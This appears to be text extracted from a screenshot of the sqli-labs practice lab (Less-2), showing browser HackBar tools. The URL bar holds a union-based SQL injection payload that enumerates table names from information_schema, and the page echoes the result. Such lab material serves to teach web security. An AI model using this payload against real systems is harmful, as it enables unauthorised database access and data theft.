 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.128/sqli-labs/Less-2/?id=-1 and 1=1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() #